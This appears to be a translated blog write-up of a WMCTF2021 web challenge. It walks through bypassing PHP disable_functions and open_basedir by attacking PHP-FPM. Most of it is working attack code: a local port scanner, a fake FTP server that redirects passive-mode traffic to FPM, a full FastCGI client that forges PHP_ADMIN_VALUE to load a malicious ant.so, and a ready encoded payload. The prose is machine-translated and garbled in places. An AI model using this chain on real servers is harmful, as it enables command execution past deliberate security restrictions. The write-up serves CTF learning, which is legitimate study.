preface
It was also a Web topic in WMCTF2021 a long time ago. There was no clue at that time, and then it did not reappear. I learned a lot from president Zhao's blog this evening. This article just followed Zhao's blog for a wave of reproduction and recorded it, that's all.
Topic environment
The topic itself is given to the shell, but there are many limitations, including disable_functions,open_basedir, flag file is 700, etc.
And not out of the network, the traffic is nginx forwarded into the intranet.
Considering that it is nginx + PHP FPM, it is normal to think of attacking FPM with FTP passive mode to maliciously load so, resulting in disable_functions bypass. However, the previous target is out of the network. There is no out of the network here, which leads to the change of posture. It is necessary to use PHP to start an FTP locally on the target to forward the traffic to FPM to realize the attack.
information gathering
It's also the first time I've seen you. I've never known that only one phpinfo can collect disable_functions and so on. Originally, it can also be like this:
var_dump(get_cfg_var("disable_functions"));
var_dump(get_cfg_var("open_basedir"));
var_dump(ini_get_all());
We can collect corresponding information and find that ban has lost a lot of things, which can not be used by Curl and Socket Client. So we can only find a way to use the passive mode of FTP.
Then, find a way to know the port where the FPM is located.
Here you also learned the posture of a wave of php scanning the local open port:
for($i=0;$i<65535;$i++) {
$t=stream_socket_server("tcp://0.0.0.0:".$i,$ee,$ee2);
if($ee2 === "Address already in use") {
var_dump($i);
}
}
for($i=0;$i<65535;$i++) {
$t=file_get_contents('http://127.0.0.1:'.$i);
if(!strpos(error_get_last()['message'], "Connection refused")) {
var_dump($i);
}
}
Learned, learned.
After scanning the intranet, we know that the FPM is at port 11415. The next step is to make further use of it.
FTP server for PHP
The Payload of Ph0t1n1a is used, which is very comfortable to use (laughter):
$socket = stream_socket_server("tcp://0.0.0.0:46819", $errno, $errstr);
if (!$socket) {
echo "$errstr ($errno)<br />\n";
} else {
while ($conn = stream_socket_accept($socket)) {
fwrite($conn, "210 Fake FTP\n");
$line = fgets($conn);
echo $line; // USER
fwrite($conn, "230 Login successful\n");
$line = fgets($conn);
echo $line; // TYPE
fwrite($conn, "200 xx\n");
$line = fgets($conn);
echo $line; // SIZE
fwrite($conn, "550 xx\n");
$line = fgets($conn);
echo $line; // EPSV
fwrite($conn, "500 wtf\n");
$line = fgets($conn);
echo $line; // PASV
// $ip = '192.168.1.4';
$ip = '127.0.0.1';
$port = 11451;
$porth = floor($port / 256);
$portl = $port % 256;
fwrite($conn, "227 Entering Passive Mode. ".str_replace('.',',',$ip).",$porth,$portl\n");
$line = fgets($conn);
echo $line; // STOR
fwrite($conn, "125 GOGOGO!\n");
sleep(1);
fwrite($conn, "226 Thanks!\n");
fclose($conn);
}
fclose($socket);
}
The malicious so to be loaded is also from other teams. According to the so modified by the ant sword demon, of course, it is normal to write a c like the blue hat and compile it. But it's also like learning from others' so (it's also very comfortable hhh).
The generated payload is the same:
<?php
class FCGIClient
{
const VERSION_1 = 1;
const BEGIN_REQUEST = 1;
const ABORT_REQUEST = 2;
const END_REQUEST = 3;
const PARAMS = 4;
const STDIN = 5;
const STDOUT = 6;
const STDERR = 7;
const DATA = 8;
const GET_VALUES = 9;
const GET_VALUES_RESULT = 10;
const UNKNOWN_TYPE = 11;
const MAXTYPE = self::UNKNOWN_TYPE;
const RESPONDER = 1;
const AUTHORIZER = 2;
const FILTER = 3;
const REQUEST_COMPLETE = 0;
const CANT_MPX_CONN = 1;
const OVERLOADED = 2;
const UNKNOWN_ROLE = 3;
const MAX_CONNS = 'MAX_CONNS';
const MAX_REQS = 'MAX_REQS';
const MPXS_CONNS = 'MPXS_CONNS';
const HEADER_LEN = 8;
/**
* Socket
* @var Resource
*/
private $_sock = null;
/**
* Host
* @var String
*/
private $_host = null;
/**
* Port
* @var Integer
*/
private $_port = null;
/**
* Keep Alive
* @var Boolean
*/
private $_keepAlive = false;
/**
* Constructor
*
* @param String $host Host of the FastCGI application
* @param Integer $port Port of the FastCGI application
*/
public function __construct($host, $port = 9000) // and default value for port, just for unixdomain socket
{
$this->_host = $host;
$this->_port = $port;
}
/**
* Define whether or not the FastCGI application should keep the connection
* alive at the end of a request
*
* @param Boolean $b true if the connection should stay alive, false otherwise
*/
public function setKeepAlive($b)
{
$this->_keepAlive = (boolean)$b;
if (!$this->_keepAlive && $this->_sock) {
fclose($this->_sock);
}
}
/**
* Get the keep alive status
*
* @return Boolean true if the connection should stay alive, false otherwise
*/
public function getKeepAlive()
{
return $this->_keepAlive;
}
/**
* Create a connection to the FastCGI application
*/
private function connect()
{
if (!$this->_sock) {
//$this->_sock = fsockopen($this->_host, $this->_port, $errno, $errstr, 5);
$this->_sock = stream_socket_client($this->_host, $errno, $errstr, 5);
if (!$this->_sock) {
throw new Exception('Unable to connect to FastCGI application');
}
}
}
/**
* Build a FastCGI packet
*
* @param Integer $type Type of the packet
* @param String $content Content of the packet
* @param Integer $requestId RequestId
*/
private function buildPacket($type, $content, $requestId = 1)
{
$clen = strlen($content);
return chr(self::VERSION_1) /* version */
. chr($type) /* type */
. chr(($requestId >> 8) & 0xFF) /* requestIdB1 */
. chr($requestId & 0xFF) /* requestIdB0 */
. chr(($clen >> 8 ) & 0xFF) /* contentLengthB1 */
. chr($clen & 0xFF) /* contentLengthB0 */
. chr(0) /* paddingLength */
. chr(0) /* reserved */
. $content; /* content */
}
/**
* Build an FastCGI Name value pair
*
* @param String $name Name
* @param String $value Value
* @return String FastCGI Name value pair
*/
private function buildNvpair($name, $value)
{
$nlen = strlen($name);
$vlen = strlen($value);
if ($nlen < 128) {
/* nameLengthB0 */
$nvpair = chr($nlen);
} else {
/* nameLengthB3 & nameLengthB2 & nameLengthB1 & nameLengthB0 */
$nvpair = chr(($nlen >> 24) | 0x80) . chr(($nlen >> 16) & 0xFF) . chr(($nlen >> 8) & 0xFF) . chr($nlen & 0xFF);
}
if ($vlen < 128) {
/* valueLengthB0 */
$nvpair .= chr($vlen);
} else {
/* valueLengthB3 & valueLengthB2 & valueLengthB1 & valueLengthB0 */
$nvpair .= chr(($vlen >> 24) | 0x80) . chr(($vlen >> 16) & 0xFF) . chr(($vlen >> 8) & 0xFF) . chr($vlen & 0xFF);
}
/* nameData & valueData */
return $nvpair . $name . $value;
}
/**
* Read a set of FastCGI Name value pairs
*
* @param String $data Data containing the set of FastCGI NVPair
* @return array of NVPair
*/
private function readNvpair($data, $length = null)
{
$array = array();
if ($length === null) {
$length = strlen($data);
}
$p = 0;
while ($p != $length) {
$nlen = ord($data{$p++});
if ($nlen >= 128) {
$nlen = ($nlen & 0x7F << 24);
$nlen |= (ord($data{$p++}) << 16);
$nlen |= (ord($data{$p++}) << 8);
$nlen |= (ord($data{$p++}));
}
$vlen = ord($data{$p++});
if ($vlen >= 128) {
$vlen = ($nlen & 0x7F << 24);
$vlen |= (ord($data{$p++}) << 16);
$vlen |= (ord($data{$p++}) << 8);
$vlen |= (ord($data{$p++}));
}
$array[substr($data, $p, $nlen)] = substr($data, $p+$nlen, $vlen);
$p += ($nlen + $vlen);
}
return $array;
}
/**
* Decode a FastCGI Packet
*
* @param String $data String containing all the packet
* @return array
*/
private function decodePacketHeader($data)
{
$ret = array();
$ret['version'] = ord($data{0});
$ret['type'] = ord($data{1});
$ret['requestId'] = (ord($data{2}) << 8) + ord($data{3});
$ret['contentLength'] = (ord($data{4}) << 8) + ord($data{5});
$ret['paddingLength'] = ord($data{6});
$ret['reserved'] = ord($data{7});
return $ret;
}
/**
* Read a FastCGI Packet
*
* @return array
*/
private function readPacket()
{
if ($packet = fread($this->_sock, self::HEADER_LEN)) {
$resp = $this->decodePacketHeader($packet);
$resp['content'] = '';
if ($resp['contentLength']) {
$len = $resp['contentLength'];
while ($len && $buf=fread($this->_sock, $len)) {
$len -= strlen($buf);
$resp['content'] .= $buf;
}
}
if ($resp['paddingLength']) {
$buf=fread($this->_sock, $resp['paddingLength']);
}
return $resp;
} else {
return false;
}
}
/**
* Get Informations on the FastCGI application
*
* @param array $requestedInfo information to retrieve
* @return array
*/
public function getValues(array $requestedInfo)
{
$this->connect();
$request = '';
foreach ($requestedInfo as $info) {
$request .= $this->buildNvpair($info, '');
}
fwrite($this->_sock, $this->buildPacket(self::GET_VALUES, $request, 0));
$resp = $this->readPacket();
if ($resp['type'] == self::GET_VALUES_RESULT) {
return $this->readNvpair($resp['content'], $resp['length']);
} else {
throw new Exception('Unexpected response type, expecting GET_VALUES_RESULT');
}
}
/**
* Execute a request to the FastCGI application
*
* @param array $params Array of parameters
* @param String $stdin Content
* @return String
*/
public function request(array $params, $stdin)
{
$response = '';
// $this->connect();
$request = $this->buildPacket(self::BEGIN_REQUEST, chr(0) . chr(self::RESPONDER) . chr((int) $this->_keepAlive) . str_repeat(chr(0), 5));
$paramsRequest = '';
foreach ($params as $key => $value) {
$paramsRequest .= $this->buildNvpair($key, $value);
}
if ($paramsRequest) {
$request .= $this->buildPacket(self::PARAMS, $paramsRequest);
}
$request .= $this->buildPacket(self::PARAMS, '');
if ($stdin) {
$request .= $this->buildPacket(self::STDIN, $stdin);
}
$request .= $this->buildPacket(self::STDIN, '');
// Output the constructed request
return (urlencode($request));
}
}
// php5
// If ssrf generates a payload, it doesn't matter here
$client = new FCGIClient("unix:///var/run/php-fpm.sock", -1);
$SCRIPT_FILENAME = '/var/www/html/index.php';
$SCRIPT_NAME = '/'.basename($SCRIPT_FILENAME);
// GET parameter
$REQUEST_URI = $SCRIPT_NAME;
// POST parameters
$content = '';
// Set php_value utilization php://input Execute code
// $PHP_ADMIN_VALUE = "allow_url_include=On\nopen_basedir=/\nauto_prepend_file=php://input";
// Set php_value loads the malicious so file and uploads the so file to / var/www/html or other directories
$PHP_ADMIN_VALUE = "extension_dir = /tmp\nextension = ant.so\n";
$res = $client->request(
array(
'GATEWAY_INTERFACE' => 'FastCGI/1.0',
'REQUEST_METHOD' => 'POST',
'SCRIPT_FILENAME' => $SCRIPT_FILENAME,
'SCRIPT_NAME' => $SCRIPT_NAME,
'REQUEST_URI' => $REQUEST_URI,
'PHP_ADMIN_VALUE' => $PHP_ADMIN_VALUE,
'SERVER_SOFTWARE' => 'php/fastcgiclient',
'REMOTE_ADDR' => '127.0.0.1',
'REMOTE_PORT' => '9985',
'SERVER_ADDR' => '127.0.0.1',
'SERVER_PORT' => '80',
'SERVER_NAME' => 'localhost',
'SERVER_PROTOCOL' => 'HTTP/1.1',
'CONTENT_TYPE' => 'application/x-www-form-urlencoded',
'CONTENT_LENGTH' => strlen($content),
),
$content
);
// You don't have to code again this time
echo(str_replace("%2B", "+", ($res)));
Put the generated payload in:
$payload=urldecode('%01%01%00%01%00%08%00%00%00%01%00%00%00%00%00%00%01%04%00%01%01%9E%00%00%11%0BGATEWAY_INTERFACEFastCGI%2F1.0%0E%04REQUEST_METHODPOST%0F%17SCRIPT_FILENAME%2Fvar%2Fwww%2Fhtml%2Findex.php%0B%0ASCRIPT_NAME%2Findex.php%0B%0AREQUEST_URI%2Findex.php%0F%28PHP_ADMIN_VALUEextension_dir+%3D+%2Ftmp%0Aextension+%3D+aant.so%0A%0F%11SERVER_SOFTWAREphp%2Ffastcgiclient%0B%09REMOTE_ADDR127.0.0.1%0B%04REMOTE_PORT9985%0B%09SERVER_ADDR127.0.0.1%0B%02SERVER_PORT80%0B%09SERVER_NAMElocalhost%0F%08SERVER_PROTOCOLHTTP%2F1.1%0C%21CONTENT_TYPEapplication%2Fx-www-form-urlencoded%0E%01CONTENT_LENGTH0%01%04%00%01%00%00%00%00%01%05%00%01%00%00%00%00');
file_put_contents('ftp://127.0.0.1:46819/aaa',$payload);
The next step is to upload this ant.so, which is also learned from president Zhao. Wonderful!

After uploading the malicious so to / tmp/ant.so, you can start the attack.
Start the above FTP server first:

(the POST data is the PHP code that executes the FTP)
Then send payload:

In this way, ant.so is loaded successfully. Ant.so is used to call antsystem("qwq"); The command written in the file / tmp/xxxxxx will be executed, and then the result will be written into / tmp/yyyyyy:
